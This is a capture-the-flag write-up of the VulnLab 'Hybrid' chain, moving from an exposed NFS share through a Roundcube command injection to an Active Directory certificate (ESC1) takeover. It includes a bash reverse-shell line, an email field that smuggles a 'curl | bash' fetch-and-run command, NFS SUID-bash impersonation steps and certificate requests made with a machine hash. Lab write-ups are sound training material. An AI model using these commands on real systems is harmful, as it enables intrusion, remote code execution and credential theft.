VulnLab - Hybrid (Chain)
Write-up for VulnLab's Hybrid (Chain).
Table of Contents
- Info
- Nmap
- Exposed NFS Share
- Initial Compromise
- Privilege Escalation via NFS using bash with SUID
- Extract credentials from Passwords.kdbx
- Exploit AD Certificates - ESC1 Vulnerability
Info
Hybrid wiki info: 1
Nmap
I used Nmap to scan both machines using the command below:
1
2
export ip=10.10.140.85-86
ports=$(sudo nmap -sS -p- --min-rate=1000 -T4 $ip -o nmap-alltcp.txt | grep -oP "^\d+" | tr "\n" "," | sed 's/,$//');sudo nmap -sS -sV -sC -O -T4 $ip -p$ports | grep -vP "closed|filtered" > nmap-enum.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-22 06:11 EDT
Nmap scan report for 10.10.140.85
Host is up (0.042s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.hybrid.vl
| Not valid before: 2023-06-17T14:05:41
|_Not valid after: 2024-06-16T14:05:41
|_ssl-date: 2024-06-22T10:13:36+00:00; -4s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-22T10:13:36+00:00; -4s from scanner time.
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.hybrid.vl
| Not valid before: 2023-06-17T14:05:41
|_Not valid after: 2024-06-16T14:05:41
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-06-22T10:13:36+00:00; -4s from scanner time.
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Not valid before: 2024-06-21T09:54:15
|_Not valid after: 2024-12-21T09:54:15
| rdp-ntlm-info:
| Target_Name: HYBRID
| NetBIOS_Domain_Name: HYBRID
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: hybrid.vl
| DNS_Computer_Name: dc01.hybrid.vl
| Product_Version: 10.0.20348
|_ System_Time: 2024-06-22T10:12:56+00:00
49667/tcp open msrpc Microsoft Windows RPC
60112/tcp open msrpc Microsoft Windows RPC
60140/tcp open msrpc Microsoft Windows RPC
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022 (89%)
Aggressive OS guesses: Microsoft Windows Server 2022 (89%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-22T10:12:57
|_ start_date: N/A
|_clock-skew: mean: -4s, deviation: 0s, median: -4s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Nmap scan report for 10.10.140.86
Host is up (0.042s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 60:bc:22:26:78:3c:b4:e0:6b:ea:aa:1e:c1:62:5d:de (ECDSA)
|_ 256 a3:b5:d8:61:06:e6:3a:41:88:45:e3:52:03:d2:23:1b (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: mail01.hybrid.vl, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, AUTH PLAIN LOGIN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, CHUNKING
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Redirecting...
|_http-server-header: nginx/1.18.0 (Ubuntu)
110/tcp open pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: CAPA SASL RESP-CODES TOP STLS PIPELINING AUTH-RESP-CODE UIDL
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Not valid before: 2023-06-17T13:20:17
|_Not valid after: 2033-06-14T13:20:17
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 44030/udp6 mountd
| 100005 1,2,3 48323/tcp mountd
| 100005 1,2,3 57473/tcp6 mountd
| 100005 1,2,3 57804/udp mountd
| 100021 1,3,4 33517/tcp6 nlockmgr
| 100021 1,3,4 35906/udp6 nlockmgr
| 100021 1,3,4 37939/tcp nlockmgr
| 100021 1,3,4 54323/udp nlockmgr
| 100024 1 37803/tcp6 status
| 100024 1 47943/udp status
| 100024 1 48418/udp6 status
| 100024 1 52995/tcp status
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/tcp6 nfs_acl
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: SASL-IR LOGIN-REFERRALS more OK have post-login listed ENABLE LITERAL+ IDLE LOGINDISABLEDA0001 Pre-login IMAP4rev1 capabilities ID STARTTLS
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Not valid before: 2023-06-17T13:20:17
|_Not valid after: 2033-06-14T13:20:17
|_ssl-date: TLS randomness does not represent time
587/tcp open smtp Postfix smtpd
|_smtp-commands: mail01.hybrid.vl, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, AUTH PLAIN LOGIN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, CHUNKING
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
|_imap-capabilities: SASL-IR LOGIN-REFERRALS more AUTH=PLAIN have post-login AUTH=LOGINA0001 ENABLE LITERAL+ listed IMAP4rev1 IDLE OK capabilities ID Pre-login
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Not valid before: 2023-06-17T13:20:17
|_Not valid after: 2033-06-14T13:20:17
995/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: CAPA SASL(PLAIN LOGIN) RESP-CODES TOP USER PIPELINING AUTH-RESP-CODE UIDL
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Not valid before: 2023-06-17T13:20:17
|_Not valid after: 2033-06-14T13:20:17
|_ssl-date: TLS randomness does not represent time
2049/tcp open nfs_acl 3 (RPC #100227)
37939/tcp open nlockmgr 1-4 (RPC #100021)
48323/tcp open mountd 1-3 (RPC #100005)
50411/tcp open mountd 1-3 (RPC #100005)
50515/tcp open mountd 1-3 (RPC #100005)
52995/tcp open status 1 (RPC #100024)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=6/22%OT=22%CT=53%CU=37469%PV=Y%DS=2%DC=I%G=Y%TM=667
OS:6A403%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A
OS:)OPS(O1=M4D4ST11NW7%O2=M4D4ST11NW7%O3=M4D4NNT11NW7%O4=M4D4ST11NW7%O5=M4D
OS:4ST11NW7%O6=M4D4ST11)WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3
OS:)ECN(R=Y%DF=Y%T=40%W=F507%O=M4D4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+
OS:%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
OS:T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A
OS:=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%D
OS:F=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=4
OS:0%CD=S)
Network Distance: 2 hops
Service Info: Host: mail01.hybrid.vl; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Exposed NFS Share
From the Nmap scan, we can see NFS is open. You can check which shares are exposed with showmount command:
After mounting the share, you should see a file named backup.tar.gz. To extract it, you can use the following command:
1
tar -xf backup.tar.gz
The file etc/dovecot/dovecot-users contains credentials:
Initial Compromise
You can use the credentials we found earlier to login into Roundcube:
After logging in, you should see an email in the Sent section talking about “Roundcube junk filter plugin” being enabled.
This plugin has a known Command injection vulnerability, that we can exploit to gain a web shell. More about the vulnerability here: https://cyberthint.io/roundcube-markasjunk-command-injection-vulnerability/
- Create the file
revshellwith the following contents:
1
bash -i >& /dev/tcp/<YOUR_IP_HERE>/4444 0>&1
- In the same directory of
revshellfile, start a python server:
1
python -m http.server 80
- Open a new tab in the terminal, and listen to incoming connections with netcat:
1
nc -lvp 4444
- Go to
Settings > Identities. - Change your Email to the one below:
- Don’t forget to match the IP to your machine VPN’s address.
1
admin&curl${IFS}<YOUR_IP_HERE>/revshell${IFS}|${IFS}bash&@hybrid.vl
Privilege Escalation via NFS using bash with SUID
In the home directory, there is a folder for the user peter.turner@hybrid.vl.
We can use the NFS Share to impersonate the user peter.turner.
- Get the UID of
peter.turner: - Edit
/etc/login.defs, and set the UID_MAX to a value greater than the UID of the victim user. - Follow the instructions below:
1
2
3
# --Victim's Machine--
#1. Copy bash executable to the NFS Share
cp /bin/bash /opt/share/bash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# --Attacker's Machine--
#2. Add the peter.turner user and login into it
sudo useradd peter.turner@hybrid.vl -u 902601108 # Add user with Specific UID
sudo usermod -aG sudo peter.turner@hybrid.vl # Add user to sudo group
sudo passwd peter.turner@hybrid.vl # Change user password
sudo su -l peter.turner@hybrid.vl # Login to user
#3. Mount the exposed NFS Share
mkdir /tmp/nfs
sudo mount -o rw,vers=[2|3] <Victim_IP>:/<share> /tmp/nfs -o nolock
#4. Copy bash executable to your machine
cp /tmp/nfs/bash /tmp/bash
rm /tmp/nfs/bash
#5. Add the SUID privilege to the bash and send it to the NFS Share
cp /tmp/bash /tmp/nfs/bash
sudo chmod +s /tmp/nfs/bash
#6. Delete the user you created:
userdel peter.turner@hybrid.vl
1
2
3
# --Victim's Machine--
#7. Execute bash executable with SUID, from the NFS Share, to impersonate the user
/opt/share/bash -p
If you run the id command, you should get a result similar to the one below:
User1 flag
If you access /home/peter.turner@hybrid.vl, you should get the user1 flag.
Extract credentials from passwords.kdbx
In peter.turner’s home directory, you should also see a passwords.kdbx file.
This is a KeePass file, we can read it by using the kpcli tool.
- Copy the file to your machine via the NFS share.
- You will need the master’s password for extracting the file’s contents. You can use peter.turner’s password that we found earlier in dovecot-users.
- Use kpcli to get peter.turner’s domain password:
You can use the password above to login to peter.turner via SSH.
1
ssh peter.turner@hybrid.vl@10.10.231.6
It seems we can run all commands as sudo:
User2 flag
You can now get the user2 flag:
1
sudo cat /root/flag.txt
Exploit AD Certificates - ESC1 Vulnerability
We can use peter.turner’s credentials to access hybrid.vl:
By using certipy-ad with peter.turner’s creds, we can see that the AD CS has a vulnerability:
This means, any Domain Computer can request a Certificate for any user. We can use this to impersonate the administrator user.
Mail01 is a computer that we compromised earlier. We can find kerberos credentials for it in /etc/krb5.keytab.
However since it’s encrypted, we need to use a tool, like keytabextract.py, to extract the credentials:
Now, we can use Mail01$’s credentials to request a certificate for the Administrator user:
1
certipy-ad req -dc-ip $ip -ca hybrid-DC01-CA -target hybrid.vl -template HybridComputers -upn 'administrator@HYBRID.VL' -dns dc01.hybrid.vl -u 'MAIL01$@HYBRID.VL' -hashes '0f916c5246fdbc7ba95dcef4126d57bd' -key-size 4096
Next, I tried using this certificate to authenticate, but I got an error:
I managed to circumvent this error by using a ldap shell to change the user password:
Root flag
Finally, I used evil-winrm to get a shell and get the root flag.

















